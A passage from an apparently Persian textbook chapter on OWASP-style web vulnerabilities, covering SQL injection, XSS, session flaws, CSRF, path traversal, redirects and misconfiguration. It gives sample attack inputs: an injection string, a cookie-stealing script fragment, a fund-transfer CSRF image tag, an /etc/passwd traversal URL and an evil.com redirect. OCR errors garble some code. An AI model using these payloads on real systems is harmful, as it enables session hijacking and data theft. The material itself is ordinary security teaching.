

**مثال دوم:** برنامه از داده نامطمئن در ساخت دستور SQL آسیب پذیر زیر استفاده کرده:

String query = "SELECT \* FROM accounts WHERE custID='" + request.getParameter("id")  $+$  "";

**مثال :3** به طور مشابه، اعتماد کورکورانه یک برنامه به چارچوب ممکن است منجر به پرسش هایی شود )که

هنوز آسیب پذیر است) به عنوان مثال<br>©

Hibernate Query Language (HQL):

Query HQLQuery = session.createQuery" FROM accounts WHERE custID=

request.getParameter("id") + "'");

درهر دو مورد، مهاجم مقدار پارامتر "id "را در مرورگر خود با ارسال 1'='' or' 1 تغییر می دهد. برای مثال:

http://example.com/app/accountView?id=' or '1'='1

این تغییر به این معنی است که هر دو پرسش تمام سطر های جدول حساب را برمی گرداند. بیشتر حمالت خطرناک می توانند داده را تغییر یا حتی رویه ٔ ذخیرهشده را فراخوانی کند.

*Cross-Site Scripting (XSS) attacks* **سایتی بین اسکریپت 2-5-3**

آسیب پذیری XSS یکی از پرکاربردترین آسیب پذیری هادر سطح برنامه های تحت وب است که به طور کامل در فصل بعد به آن اشاره می گردد .ولی به اختصار، هنگامی که کدهای جا اسکریپت در سمت کالینت قابل اجرا باشند و همچنین ورودی های کاربر مدیریت نگردند، این آسیب پذیری به وجود می آید که در این صورت نفوذگر می تواند حمالت سمت کالینت را پیادهسازی نموده و از طریق ارسال اطالعاتی مانند کوکی توسط کالینت، به **BO** هدف مورد نظر دسترسی پیدا کند.

نفوذ XSS زمانی اتفاق می افتد که یک برنامه داده های نامطمئن را می گیرد و آن را برای یک مرورگر وب بدون اعتبارسنجی کافی می فرستد. این حمله بسیار رایج است. XSS به مهاجمان این امکان را می دهد که اسکریپت هایی را روی مرورگر قربانی اجرا کنند که امکان سرقت نشست کاربر، تغییر چهره ٔ سایت یا انتقال کاربر به سایت های ناجور را می دهد. در این حمله، مهاجم یک وبسایت را مشاهده کرده و سعی می کند یک اسکریپت مخرب را به شکل جعبه توضیحی روی ان اجرا کند. اگر وبسایت کدهای مخرب را چک نکرده باشد، کد می تواند اجرا شود و باعث اسیب شود.



bin/cookie.cgi ?foo='+document.cookie</script>'.

این باعث می شود که شناسه ٔ نشست قربانی به وبسایت مهاجم فرستاده شود و به مهاجم اجازه می دهد نشست فعلی کاربر را برباید.

**2-5-4 مدیریت نادرست احرازهویت و نشست 1**

*Management Session Broken***:** این نوع حمالت هنگامی رخ می دهند که مواردی مانند کلمات عبور و اطالعات مفید دیگر به درستی مراقبت نشده باشند. برنامه های کاربردی وب نیازمند ذخیره اطالعات حساسی مانند کلمات عبور، شماره کارت های اعتباری، سوابق حساب و یا سایر اطالعات احراز هویت، می باشند که این ذخیره سازی معمولا در یک پایگاه دایش و یا سیستم فایل انجام می شود .اگر روال امنیتی مناسبی برای مکان ذخیره سازی اطلاعات وجود نداشته باشد؟پس برنامه های کاربردی وب در معرض خطر قرار دارند و مهاجم می تواند هر لحظه به اطلاعات حساس ذخیره شده دستی پیدا کند.<br>تواند هر لحظه به اطلاعات حساس ذخیره شده دستی

*Hijacking Authentication***:** به منظور شناسایی کاربر، هر برنامه تحت وب از روش های مختلفی استفاده می کند که شناسه کاربری و رمزعبور نمونه ای از آنها است .هنگامی که مهاجم سیستم را به مخاطره می اندازد، ممکن است اتفاقاتی مانند سرقت از خدمات، سرقت نشست و جعل هویت، رخ دهد.

*Management Account Broken***:** حتی طرح های احراز هویت که معتبر هستند، ضعیف می باشند زیرا توابع مدریت حساب شامل بروز رسانی حساب، فراموش و یا از دست دادن رمز عبور، بازیابی و تنظیم مجدد، تغییر رمز عبور و توابع مشابه، آسیب پذیر می باشند.

حمله کنترل دسترسی، تکنیکی است که نفوذگر با استفاده از یک آسیب و مشکل خاص مربوط به کنترل دسترسی استفاده نموده و احرازهویت رادور می زند .مهاجم با استفاده از این روش می تواند شبکه را نیزدر معرض خطر قرار دهد.

 $\overline{a}$ 

<sup>(</sup>Broken authentication and session management) \

بسیاری از برنامه ها کاربردی تحت وب حقوق دسترسی سطح عملکرد را قبل از نمایش یک عملکرد در واسط کاربری بررسی می کنند. با این وجود برنامه ٔ کاربردی باید همین بررسی کنترل دسترسی را روی کارگزار هنگام دسترسی به هر عملکرد هم انجام دهد. اگر درخواستها بررسی نشوند مهاجمان می توانند درخواستها را به منظور دسترسی به عملکرد بدون مجوز مناسب جعل کنند. همچنین اکثر اعتبار سنجی های سمت کالینت می بایست توسط احراز هویت سمت سرور پشتیبانی شوند.<br>هم ارتبع

عملکرد های برنامهدر زمینه $\mathring{\circ}$  احرازهویت و مدیریت نشست اغلب به درستی پیادهسازی نشد ه اند. این به مهاجمان امکان می دهد که رمز های عبور، کلیدها یا توکن های نشست، کوکیها را به خطر بیاندازند یا از مشکالت پیادهسازی دیگر برای گرفتن شناسه ٔ کاربران دیگر بهره برداری کنند. راه هایی که حمله کننده می تواند داده ها را بدزدد:

> ➢ عدم استفاده از SSL ➢ استفاده از شناسه کاربری قابل حدس زدن ➢ ذخیره نکردن فرم رمز شده گواهینامه ➢ خروج نامناسب از برنامه

**مثال** :**1** برنامه ٔ رزرو خطوط هوایی از URLبازنویسی شده، با قرار دادن شناسه جلسه در آدرس پشتیبانی می کند:

http://example.com/sale/saleitems?sessionid=268544541& dest=Hawaii یک کاربر معتبر سایت می خواهد تا دوستان خود را در مورد فروش مطلع کند. او بدون اطالع از اینکه دارد شناسه ٔ نشست خود را فاش می کند، لینک فوق را با استفاده از ایمی ل ارسال می کند. هنگامی که دوستانش از لینک استفاده می کنند، از نشست و کارت اعتباری او استفاده خواهند کرد. **مثال** :**2** timeout های برنامه به درستی تنظیم نشد ه اند. کاربر از یک کامپیوتر عمومی برای دسترسی به سایت استفاده کرده است. کاربر به جای انتخاب »خروج« به سادگی مرورگر را بسته و رفته است. مهاجم بعد از یک ساعت ازهمان مرورگر که هنوز هم احرازهویت شده است استفاده می کند. **مثال :3** خودی یا مهاجم خارجی که کلمه ٔ عبور پایگاه داده سیستم را بدست می آورد. اگر کلمه ٔ عبور کاربر به درستی درهمسازی نشده باشد، کلمه ٔ عبورهمه ٔ کاربران برای مهاجم افشا خواهد شد. **مثال :4** مهاجم به سادگی به URL های هدف مراجعه می کند.URL های زیر نیاز به احرازهویت کاربر دارند. مجوز های مدیریتی نیز برای دسترسی به صفحه ٔ getappinfo\_admin موردنیاز است. http://example.com/app/getappInfo [http://example.com/app/admin\\_getappInfo](http://example.com/app/admin_getappInfo)

اگر یک کاربر ناشناس بتواند به هر کدام از این صفوحات دسترسی پیدا کند، این یک نقص است. اگر یک کاربر شناخته شده غیر مدیر بتواند به صفحه getappinfo\_admin دسترسی پیدا کند، این نیز یک نقص است و ممکن است باعث شود که مهاجم بتواند به صفحات مدیریتی دیگری که به درستی محافظت نشد ه اند دسترسی پیدا کند.

م**ثال ۵:** یک صفحه یک پارامتر action دارد که مشخص می کند که عملکردی باید فراخوانی شود و عملکرد های مختلف نیاز به نقش های مختلف دارند. اگر این نقشها اعمال نشوند یک نقص در سیستم وجود دارد.

### **<sup>2</sup>CSRF 2-5-5 جعل درخواست بین سایتی**

 $\overline{a}$ 

 $\check{\mathcal{X}}$ نوعی از حمله است که در آن کاربر احراز هویت شده مجبور به انجام کار خاصی می گردد؛ مانند اینکه یک روی لینک خاص که از طریق ایمیل یا چت برای او ارسال شده است کلیک نماید.

<sup>2</sup> *(Cross-site Request Forgery)*

یک حمله ٔ CSRF مرورگر قربانی را مجبور می کند که یک درخواست جعلی HTTP برای یک برنامه کاربردی تحت وب آسیب پذیر بفرستد که شامل کوکی نشست قربانی وهر داده خودکار احرازهویت دیگر است. این به مهاجم امکان می دهد که مرورگر قربانی را مجبور به ایجاد درخواست هایی کند که برنامه آسیب پذیر فکر می کند درخواست های مشروع از طرف قربانی هستند؛ مثال کاربر به سرور بانک الگین میکند. بانک احراز هویت انجام داده و یک نشست امن بین کاربر و سرور بانک ایجاد می شود... مهاجم یک ایمیل با لینک مخرب فرستاده و می گوید 100000دالر اکنون به دست اورید. کاربر روی لینک مخرب کلیک و سایت سعی می کند تا پول را از حساب کاربر به حساب مهاجم انتقال دهد. به دلیل ایجاد نشست امن کد مخرب می تواند به صورت موفقیت<br>السیست المیلم<br>السیست المیلم امیزی اجرا شود.

**مثال :1** برنامه اجازه می دهد کاربر یک درخواست تغییر وضعیت که شامل هیچ چیز مخفی نیست ارسال کند. برای مثال:

http://example.com/app/transferFunds?amount=1500&destinationAccount=4673243243 بنابراین، مهاجم یک درخواست که پول را از حساب قربانی به حساب مهاجم انتقال دهد می سازد و سپس این حمله را در یک درخواست تصویر یا iframe ذخیره شده روی سایت های مختلف تحت کنترل مهاجم تعبیه می کند:

<&destinationAccount=attackersAcct#" img src="http://example.com/app/transferFunds?amount=1500 width="0" height="0" /> اگر قربانی هر یک از سایت های مهاجم را در حالی که هماکنون در com.example احرازهویت شده است، بازدید کند، این درخواست جعلی به طور خودکار شامل اطالعات session کاربر می شود که اجازه ٔ درخواست مهاجم صادر خواهدشد.

**2-5-6 رسیدگی به خطاهای نامناسب:**

تعریف اینکه سیستم یا شبکه زمانی که خطایی رخ داد، چگونه واکنش نشان دهد امری بسیار ضروری است . در غیر این صورت ممکن است شما فرصتی را در اختیار نفوذگر جهت حمله به سیستم قرار داده باشید .الزم به ذکر احتمال بروز حمالتی مانند انکار سرویس، هنگامی که مدیریت خطاهای نامناسب را نداشته باشید، وجود دارد.

**2-5-7 ارجاع مستقیم به اشیا به صورت نا امن** یک دسترسی مستق<del>یم ب</del>ه یک شی زمانی اتفاق می افتد که یک برنامه نویس یک ارجاع به یک شی پیادهسازی درونی نظیر یک فایل، پوشه یا کلید پایگاه داده را در دسترس قرار می دهد. بدون کنترل دسترسی یا حفاظت های دیگر، مهاجمان می توانند از HTTP بهره برداری نموده و از این ارجاعات برای دسترسی به داده های غیرمجاز، دایرکتوری های محدود شده و حساس که شامل کدهای منبع برنامه، پیکربندی ها و فایل های حساس سیستم می باشد، استفاده کند .همچنین دستوراتی را خارج از دایرکتوری ریشه )root )سرور اجرانماید .با استفاده از پیمایش دایرکتوری می توان به فایل ها و اطلاعاتی که واقع در خارج از محدوده هایی منتشر شده در وب قرار دارد، دسترسی پیدا کرد.



**مثال :1** نفوذگر می تواند متغیر هایی که در فایل منبع می باشد را با قرار دادن) /.. به صورت متوالی در پایان آدرس URL دستکاری نموده و به اطالعات مهمی مانند رمز عبور مدیر دسترسی پیدا کند .به کد PHP آسیب پذیر و درخواست نفوذگر که در زیر آمده دقت کنید. نفوذگر ابتدا درخواست زیر را از طریق URL ارسال می نماید:

قرار لتلزيز:

http://www.juggyboy.com/GET/process.php./../../../../../../../../../etc/passwd

این درخواست به سمت وب سرور ارسال می گردد که داخل برنامه تحت وب موجود در آن کد آسیب پذیر زیر



به دلیل وجود کد اسیب پذیرفوق اطلاعات<sub>کت</sub>یر که شامل نام های کاربری و رمز های عبور انها می باشد دستور passwd( اطالعات مربوط به کاربران و رمزهای عبور را برمی گرداند)را به نفوذگر نمایش می دهد.

#### root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh daemon: \*: 1: 1: : /tmp: Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh

مثال ۲: برنامه از داده های تایید نشده در یک فراخوانی SQL که دسترسی به اطلاعات حساب دارد استفاده می کند:

String query = "SELECT \* FROM accts WHERE account = ?"; PreparedStatement pstmt = connection.prepareStatement(query, …);

 $\gamma$  pstmt.setString(1, request.getParameter("acct")); ResultSet results = pstmt.executeQuery();

مهاجم به سادگی پارامتر ACCTدر مرورگر خود را با ارساله شماره حسابی که می خواهد تغییر می دهد.

اگر وارسی انجام نشود، مهاجم می تواند به هر حساب کاربری دیگری به جای حساب کارخواه موردنظر، دسترسے<sub>،</sub> داشته با<del>ش</del>د.

http://example.com/app/accountInfo?acct=notmyacct

**2-5-8** *Redirect* **ها و** *Forward* **های اعتبارسنجی نشده 3** عدم اعتبار سنجی :Forwards and Redirects نفوذگر قربانی را مجبور می سازد تا روی یک لینک که به نظر می رسد از سایت معت $\bigotimes_{\alpha}$ باشد کلیک کند .هنگامی که قربانی به مقصد مورد نظر نفوذگر هدایت شد، ممکن است موجب نصب یک بدافزار شلاه<sub>ر</sub>و یا با فریب قربانی اطلاعات حساس وی مانند نام کاربری و کلمه عبور، توسط نفوذگر به سرقت رود Forward .نا امن ممکن است مجوز کنترل دسترسی را دور زده و منجر به مواردی مانند حملاتSession fixation ، سوء استفاده های امنیتی Exploit و اجرای فایل های مخرب گردد.

برنامه ها کاربردی تحت وب کاربران به صفحات و وبسایت های دیگر منتقل می کنند و از داده های نامطمئن برای تعیین صفحات مقصد استفاده می کنند. بدون اعتبارسنجی مناسب، مهاجمان می توانند قربانیان را به سایت های تقلبی و بدافزار منتقل کنند یا از Forward برای دسترسی به صفحات غیرمجاز استفاده کنند. در همه برنامه های کاربردی وب ما از یک صفحه به صفحه دیگر منتقل و حتی به برنامه <sup>ل</sup>اربر*اهی د*یگری منتقل می شویم ولی در هنگام انتقال ما URL را validate نمیکنیم که باعث می شود حمالت **and Redirects Unvalidated Forwards اتفاق بیافتد. این حمله بیشتر برای سرقت از داده های با ارزش کاربر مانند رمز و یا نصب بدافزارهای مخرب روی سیستم کاربر استفاده می شود.**

در مثال زیر یک برنامه ساده که URL را هدایت می کند به سایت مخربی که فیشینگ را روی کام کاربر اجرا و برنامه های مخرب را نصب می کند.

 $\overline{a}$ 

<sup>3</sup> ( *Unvalidated Redirects and Forwards*)



**مثال** :**1** برنامه یک صفحه به نام jsp.redirect دارد که یک پارامتر به نام url می گیرد. مهاجم یک URL مخرب که کاربران را به سایت های مخرب تغییر مسیر می دهد، می سازد و باعث اجرای فیشینگ و نصب نرم افزار های مخرب می شود.

http://www.example.com/redirect.jsp?url=evil.com

**مثال :2** برنامه برای درخواست مسیر بین بخش های مختلف سایت از forward استفاده می کند. برای تسهیل آن، برخی صفحات از یک پارامتر که نشان می دهد اگر تراکنش موفق است کاربر باید به کجا فرستاده شود، استفاده می کنند. در این حالت، مهاجم URLی می سازد که مانع کنترل دسترسی برنامه را رد و سپس مهاجم را به قابلیت های اجرایی که مجاز نیست می رساند.

<http://www.example.com/boring.jsp?fwd=admin.jsp>

**2-5-9 پیکربندی نامناسب امنیتی**

امنیت خوب نیازمند این است که یک پیکربندی امن برای برنامه کاربردی، چارچوبها، کارگزار برنامه، کارگزار وب، کارگزار پایگاه داده و بستر تعریف و مستقر شده باشد. تنظیمات امن باید تعریف، پیادهسازی و نگهداری شوند چرا که پیش فرضها معمولا ناامن هستند. به علاوه نرم افز باید به روز نگه داشته شود. به طور مثال از تنظیمات ناامن می توان کنسول مدیریتی برنامه های سرور را نام برد که به صورت خودکار نصلاحتده و پاک نشده است و یا حساب های پیش فرض که تغییر داده نشده است. نفوذگر صفحات استاندارد مدیر را روی سرور کشف می کند که دارای پسورد های پیش فرض است.

پیکربندی نادرست در سرور ها معمولا آسیب پذیری هایی را بوجود می آورد .نفوذگر با بهره گیری از این پذیری ها به وب سرور دسترسی پیدا کرده و تالش می کند تا با از بین بردن و شکستن روش های اعتبار سنجی به داده های حساس ذخیره شده در سرور نیز دسترسی پیدا کند. با استفاده از آسیب پذیری که پیکربندی نادرست بوجود می آورد، نفوذگر می تواند با حساب های پیش فرض، دسترسی غیرمجاز را بدست آورده و بتواند صفحات استفاده نشده را بخواند، از معایب patch نشده بهره برداری کند، دایرکتوری ها و فایل های محافظت نشده را بخواند و یا تغییر دهد.

**مثال** :**1** کنسول مدیریت کارگزار برنامه به صورت اتوماتیک نصب شده و حذف نشده است. حساب های پیشفرض لغیپر نکرده اند. مهاجم صفحات مدیریت استاندارد روی کارگزار را می یابد و با کلمه $\circ$  عبور پیشفرض وارد می شود و کنترل را در دست می گیرد.

**مثال** :**2** لیست پوشه ها روی کارگزار غیرفعال نیست. مهاجم می تواند به سادگی لیست پوشه ها را برای پیدا کردن هر فایل استفاده کند. مهاجم پوشهی مربوطه را پیدا می کندو تمام کالس های کامپایلشده را دانلود می کند، او برای دریافت تمام کد هایتان، دیکامپایل و مهندسی معکوس می کند. سپس یک نقص کنترل دسترسی جدی در برنامهتان می یابد.

**مثال :3** پیکربندی کارگزار برنامه اجازه می دهد تا اطالعات خطا به کاربران بازگشت داده شود، به طور بالقوه نقص های زیرین برنامه را افشا می کند. مهاجمان عاشق اطالعات اضافی در پیام های خطاهستند

**مثال :4** در کارگزار برنامه یک سری برنامه ٔ نمونه که از کارگزار های تولید حذف نشد ه اند باقی می ماند.

برنامه ها کاربردی نمونه، نقص های امنیتی شناخته شد های دارند که مهاجمان می توانند برای به خطر انداختن کارگزار از آنها استفاده کنند.

**2-5-10 استفاده از مولفه های دارای آسیب پذیری های شناختهشده**

مولفه ها مثل کتابخانه ها، چارچوبها و دیگر ماژول های نرم افزاری تقریبا همیشه با حداکثر مجوز اجرا می شوند. اگر یک مولفه ٔ آسیب پذیر مورد استفاده قرار بگیرد، چنین حمل های می تواند باعث از دست رفتن جدی داده ها یا در دست گرفتن کارگزار شود. برنامه ها کاربردی که از مولفه هایی با آسیب پذیریهای شناخته شده استفاده می کنند سیستم دفاعی برنامه کاربردی را دور بزنند و مجموع های از حمالت و تاثیرات را ممکن بسازند.

**مثال :1** آسیب پذیری مولفه ها ممکن است منجر به هر نوع ریسک قابل تصوری بشوند. مولفه ها تقریباهمیشه با بیشترین سطح دسترسی برنامه کاربردی اجرا می شوند بنابراین نقص درهر مولفه های می تواند جدی باشد. دو مولفه ٔ آسلیم پذیرزیر 22 میلیون بار در سال 2011 دانلود شد ه اند:

Bypass Apache CXF  $\mathbb{A}_\mathfrak{U}$ thentication Bypass: به دلیل عدم وجود یک توکن شناسایی، مهاجمان می توانستندهر خدمت وبی را با مجوز کامل فراخوانی کنند.

Execution Code Remote Spring: استفاه نامناسب از پیادهسازی زبان عبارت در Spring به مهاجمان این امکان را می داد که کد دلخواه خود را اجرا کنند و کارگزار را در اختیار بگیرند. هر برنامه ای که از یکی از این دو مولفه $\dot{\circ}$  آسیب پذیر استفاده می کند، آسیب پذیر است چرا که هر دو مولفه مستقیما توسط کاربران برنامه قابل دسترسیهستند. بهرهبرداری از مولفه های دیگری که در اعماق برنامه از آنها

استفاده می شود ممکن است مشکلتر باشد.

## **2-5-11 مشکالت مربوط به مسیریابی سرویس وب:**

پیام های (SOAP(Simple Object Access Protocol مجاز به سترسی به گره های مختلف در ای سی به پیام های SOAP می باشند .اکسپلویت شدن گره های میانی می تواند دسترسی به پیام های SOAP که انتهایی هستند را امکان پذیر سازد .برای آشنایی بیشتر کمی به SOAP می پردازیم.

